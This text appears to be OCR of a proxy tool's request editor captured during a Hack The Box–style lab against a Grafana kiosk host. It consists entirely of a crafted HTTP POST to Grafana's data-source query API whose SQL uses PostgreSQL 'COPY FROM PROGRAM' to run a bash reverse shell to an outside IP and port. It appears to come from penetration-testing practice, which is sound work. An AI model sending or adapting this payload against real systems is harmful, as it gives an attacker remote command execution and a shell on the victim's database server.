 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://kiosk.jupiter.htb/api/ds/query HTTP/1.1
host: kiosk.jupiter.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: application/json, text/plain, */*
Accept-Language: en-GB,en;q=0.5
Referer: https://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
content-type: application/json
x-dashboard-uid: jMgFGfA4z
x-datasource-uid: YItSLg-Vz
x-grafana-org-id: 1
x-panel-id: 6
x-plugin-id: postgres
content-length: 441
Origin: https://kiosk.jupiter.htb
{"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-Vz"},"rawSql":
"CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'bash -c \"bash -i >& /dev/tc
p/10.10.16.45/6969 0>&1\"';","format":"table","datasourceId":1,"intervalMs":60000,"maxDataPoints"
:940}],"range":{"from":"2023-10-11T11:38:43.458Z","to":"2023-10-11T17:38:43.459Z","raw":{"from":
"now-6h","to":"now"}},"from":"1697024323458","to":"1697045923459"}